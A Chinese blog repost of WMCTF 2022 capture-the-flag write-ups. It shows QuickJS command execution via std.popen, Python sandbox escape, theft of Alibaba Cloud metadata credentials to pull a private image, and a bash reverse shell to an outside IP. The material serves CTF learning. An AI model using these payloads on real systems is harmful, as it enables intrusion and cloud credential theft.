
那么fetchFile的调用处相当的多,比如/convert、/sub加target参数等等
shell
上面三者组合一下,QuickJS的命令执行翻翻手册就OK了
//1.txt
std.popen('/app/readflag > /app/flag', 'r')
//1.读取pref.toml
/convert?url=pref.toml
//2.获取vps内容
/convert?url=http://127.0.0.1/1.txt
//3.计算cache
/sub?token=K5unAFg0wPO1j&target=clash&url=script:cache/c290fb8309721db5f8622eb278635c1a
//4.获取flag
/convert?url=flag
6166lover
wp:WMCTF 2022 部分 WRITEUP - 白帽酱の博客 (rce.moe)
WEB-6166lover:
1. Figure out that is a Rocket application and has Cargo.tml leaked.
2. Download it and find the application name "static-files" and download the binary.
3. Run it with debug mode or Write a example application by yourself to find out the route has been registered.
4. Figure out both of the debug route have done, one is js sandbox, the another one is python "sandbox". Just think them as a black box and test them.
5. Run python code to RCE.
6. ps -ef, You will find /flag has been deleted when the instance booted.
7. Use Alibabacloud metadata to get the host instance metadata, And a worker role on it. https://help.aliyun.com/document_detail/214777.html / /meta-data/ram/security-credentials/
8. Use metadata api to get the temp credentials.
9. Use temp credentials to invoke api GetAuthorizationToken. https://help.aliyun.com/document_detail/72334.html
10. Pull image from alibabacloud image registry with username cr_temp_user and authorizationToken as its password.
Image: registry.cn-hangzhou.aliyuncs.com/glzjin/6166lover
You may know these from the challenge domain, I have deployed in hangzhou of alibabacloud k8s service(ACK). And know the author name is glzjin, and the challenge name 6166lover.
11. After pull it, just run it with docker run -it registry.cn-hangzhou.aliyuncs.com/glzjin/6166lover bash, and you may get the flag on the image.
Thank you:)
Just get your reverse shell like that:
http://6166lover.cf8a086c34bdb47138be0b5d5b15b067a.cn-hangzhou.alicontainer.com:81/debug/wnihwi2h2i2j1no1_path_wj2mm?code=__import__('os').system('bash -c "bash -i >%26 /dev/tcp/137.220.194.119/2233 0>%261"')
And maybe you have to find out a way to fork your process that not jam this application because it's deployed on k8s with a health check.
补充
弄两篇k8s的文章,慢慢来学习
解决方法
暂无找到可以解决该程序问题的有效方法,小编努力寻找整理中!
如果你已经找到好的解决方法,欢迎将解决方案带上本链接一起发送给小编。
小编邮箱:dio#foxmail.com (将#修改为@)
